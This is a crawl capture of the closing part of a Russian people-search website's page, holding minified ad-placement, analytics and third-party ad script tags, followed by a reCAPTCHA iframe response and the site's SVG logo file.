d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 10539391cb85cd5580bed81ea61424dd
Cache created: 17-01-2026 03:08:24
HCE Version: 1.6.3
Load AVG: 11.45(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MajCFFa13eO5l6q-VFILuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364377893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://poisk-ludey.ru/wp-content/uploads/site-images/logo.svg
body_size: 3082
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path d="M170.902,320.143l-0.808,0.002c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989l0.942-0.002
			c5.517-0.037,9.959-4.539,9.922-10.056C180.921,324.549,176.419,320.091,170.902,320.143z"/>
	</g>
</g>
<g>
	<g>
		<path d="M170.094,52.438c-64.994,0-117.871,52.877-117.871,117.871S105.1,288.18,170.094,288.18s117.871-52.877,117.871-117.871
			S235.088,52.438,170.094,52.438z M170.094,268.202c-23.518,0-45.126-8.34-62.023-22.213c0.992-10.88,9.107-19.928,20.029-21.948
			l16.191-2.994l17.338,27.726c1.826,2.92,5.026,4.693,8.47,4.693s6.644-1.774,8.47-4.694l17.329-27.723l16.19,2.993
			c10.921,2.019,19.037,11.067,20.029,21.947C215.219,259.863,193.612,268.202,170.094,268.202z M151.008,153.267
			c12.235,0,23.893-4.348,33.047-12.143l13.396,7.87v10.145c0,15.085-12.273,27.357-27.357,27.357
			c-15.085,0-27.357-12.273-27.357-27.357v-5.873H151.008z M142.755,133.287c0.528-14.624,12.589-26.357,27.339-26.357
			c11.763,0,21.817,7.463,25.673,17.903l-8.25-4.848c-4.206-2.471-9.583-1.543-12.716,2.197
			c-5.914,7.057-14.586,11.105-23.793,11.105H142.755z M179.17,210.118l-9.074,14.515l-9.083-14.524
			c0.836-1.307,1.551-2.693,2.127-4.15c2.271,0.336,4.592,0.515,6.954,0.515c2.359,0,4.678-0.179,6.945-0.514
			C177.616,207.42,178.332,208.808,179.17,210.118z M248.049,229.449c-5.934-12.752-17.752-22.359-32.329-25.054l-16.91-3.126
			c-1.274-0.235-2.519-1.217-3.072-2.375c13.038-8.44,21.69-23.101,21.69-39.755v-15.862v-7.339v-1.651
			c0-26.101-21.235-47.335-47.335-47.335c-26.101,0-47.335,21.235-47.335,47.335v1.651v7.339v15.862
			c0,16.651,8.65,31.31,21.683,39.75c-0.554,1.167-1.794,2.145-3.075,2.38l-16.901,3.125c-14.576,2.695-26.394,12.302-32.328,25.054
			c-12.504-16.441-19.938-36.938-19.938-59.139c0-53.979,43.914-97.893,97.893-97.893s97.893,43.914,97.893,97.893
			C267.987,192.512,260.552,213.008,248.049,229.449z"/>
	</g>
</g>
<g>
	<g>
		<path d="M495.448,418.418L356.183,279.151c-1.873-1.873-4.414-2.926-7.063-2.926s-5.19,1.053-7.063,2.926l-7.681,7.681
			l-22.704-22.704c17.958-27.115,28.237-59.5,28.237-93.819c0-93.636-76.179-169.815-169.815-169.815S0.279,76.673,0.279,170.309
			c0,37.76,12.132,73.508,35.083,103.378c22.22,28.917,53.686,50.259,88.604,60.094c5.309,1.498,10.827-1.596,12.323-6.907
			c1.495-5.31-1.597-10.827-6.907-12.323C65.13,296.454,20.257,237.14,20.257,170.309c0-82.62,67.217-149.836,149.836-149.836
			S319.93,87.689,319.93,170.309c0,32.79-10.631,63.581-28.985,88.63c-0.229,0.279-0.439,0.567-0.632,0.864
			c-8.063,10.842-17.586,20.584-28.324,28.925c-0.757,0.432-1.473,0.96-2.119,1.606c-0.011,0.011-0.02,0.023-0.031,0.034
			c-15.231,11.398-32.807,20.017-52.084,25.006c-5.341,1.383-8.55,6.833-7.167,12.174c1.166,4.501,5.22,7.489,9.663,7.489
			c0.828,0,1.67-0.104,2.51-0.321c19.428-5.029,37.33-13.311,53.197-24.165l22.349,22.349l-9.37,9.37
			c-3.901,3.901-3.901,10.226,0,14.127l31.341,31.341c0,0,0,0,0.001,0.001l107.924,107.925
			c10.648,10.648,24.635,15.972,38.622,15.972c13.987,0,27.975-5.324,38.625-15.973c10.316-10.318,15.997-24.035,15.997-38.622
			C511.446,442.451,505.764,428.735,495.448,418.418z M281.874,298.213c6.339-5.548,12.248-11.548,17.679-17.949l20.695,20.695
			l-17.815,17.815L281.874,298.213z M481.322,481.537c-13.507,13.506-35.485,13.507-48.992,0L331.469,380.674l24.495-24.495
			c3.901-3.901,3.902-10.226,0-14.127c-3.902-3.901-10.226-3.901-14.127,0l-24.496,24.495l-17.215-17.215l9.365-9.365
			c0.002-0.002,0.003-0.003,0.005-0.005l31.941-31.941c0.002-0.002,0.003-0.003,0.005-0.005l7.676-7.676L481.32,432.546
			c6.543,6.543,10.146,15.242,10.146,24.495C491.467,466.293,487.864,474.993,481.322,481.537z"/>
	</g>
</g>
<g>
	<g>
		<path d="M429.811,0c-30.044,0-56.345,16.269-70.6,40.451h-26.102c-5.517,0-9.989,4.472-9.989,9.989s4.471,9.989,9.988,9.989h17.67
			c-1.864,6.851-2.878,14.049-2.878,21.482c0,41.921,31.661,76.566,72.324,81.331v92.066c0,5.517,4.472,9.989,9.989,9.989
			s9.989-4.472,9.989-9.989V163.14c40.274-5.126,71.52-39.586,71.52-81.229C511.722,36.745,474.977,0,429.811,0z M471.039,128.074
			c-10.959,9.798-25.406,15.769-41.228,15.769c-15.824,0-30.273-5.972-41.232-15.772v-0.621c0-5.957,4.25-11.075,10.108-12.167
			l8.202-1.53c6.087,5.456,14.121,8.782,22.92,8.782c8.799,0,16.833-3.326,22.919-8.782l8.203,1.53
			c5.857,1.092,10.108,6.209,10.108,12.167V128.074z M415.407,88.156V72.285c0-7.941,6.46-14.401,14.401-14.401
			c7.94,0,14.401,6.46,14.401,14.401v15.871c0,7.94-6.46,14.401-14.401,14.401C421.867,102.557,415.407,96.097,415.407,88.156z
			 M485.381,109.217c-4.719-6.909-12.07-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266V72.285
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.379,15.422-34.379,34.379v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.715,1.625-16.065,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0.002-34.15,27.785-61.932,61.934-61.932s61.932,27.783,61.932,61.932C491.744,91.707,489.448,100.974,485.381,109.217z"/>
	</g>
</g>
<g>
	<g>
		<path d="M437.272,287.002c-1.858-1.858-4.425-2.927-7.062-2.927c-2.627,0-5.204,1.069-7.062,2.927s-2.927,4.435-2.927,7.062
			s1.069,5.204,2.927,7.062c1.868,1.858,4.435,2.927,7.062,2.927s5.204-1.069,7.062-2.927c1.868-1.858,2.927-4.435,2.927-7.062
			S439.14,288.86,437.272,287.002z"/>
	</g>
</g>
<g>
	<g>
		<path d="M213.291,420.1h-49.822c-4.946-40.468-39.498-71.921-81.279-71.921c-7.613,0-14.977,1.066-21.976,3.019v-21.076
			c0-5.517-4.472-9.989-9.989-9.989s-9.989,4.472-9.989,9.989v29.653C16.325,374.095,0.279,400.25,0.279,430.09
			c0,45.166,36.745,81.911,81.911,81.911c41.782,0,76.334-31.454,81.279-71.921h49.822c5.517,0,9.989-4.472,9.989-9.989
			C223.28,424.573,218.808,420.1,213.291,420.1z M123.417,476.254c-10.958,9.797-25.406,15.768-41.228,15.768
			c-15.823,0-30.273-5.972-41.232-15.772v-0.62c0-5.958,4.25-11.075,10.107-12.168l8.203-1.529
			c6.087,5.456,14.121,8.782,22.919,8.782c8.798,0,16.833-3.326,22.92-8.782l8.203,1.529c5.857,1.092,10.108,6.209,10.108,12.168
			V476.254z M67.785,436.335v-15.872c0-7.94,6.46-14.401,14.401-14.401c7.941,0,14.401,6.46,14.401,14.401v15.872
			c0,7.941-6.46,14.401-14.401,14.401C74.246,450.736,67.785,444.276,67.785,436.335z M137.759,457.396
			c-4.719-6.909-12.071-11.948-20.786-13.573l-1.187-0.221c0.506-2.343,0.78-4.773,0.78-7.266v-15.872
			c0-18.957-15.422-34.379-34.379-34.379c-18.957,0-34.378,15.422-34.378,34.378v15.872c0,2.493,0.274,4.923,0.78,7.266
			l-1.187,0.221c-8.714,1.625-16.064,6.662-20.784,13.569c-4.066-8.242-6.361-17.508-6.361-27.302
			c0-34.15,27.783-61.932,61.932-61.932c34.15,0,61.932,27.783,61.932,61.932C144.122,439.886,141.827,449.153,137.759,457.396z"/>
	</g>
</g>
<g>
	<g>
		<path d="M295.954,420.1H256c-5.517,0-9.989,4.472-9.989,9.989c0,5.517,4.472,9.989,9.989,9.989h39.954
			c5.517,0,9.989-4.472,9.989-9.989C305.943,424.572,301.471,420.1,295.954,420.1z"/>
	</g>
</g>
<g>
	<g>
		<path d="M208.052,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S213.569,461.991,208.052,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M255.951,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S261.468,461.991,255.951,461.991z"/>
	</g>
</g>
<g>
	<g>
		<path d="M303.85,461.991c-5.517,0-9.989,4.472-9.989,9.989s4.472,9.989,9.989,9.989h0.099c5.517,0,9.94-4.472,9.94-9.989
			S309.367,461.991,303.85,461.991z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
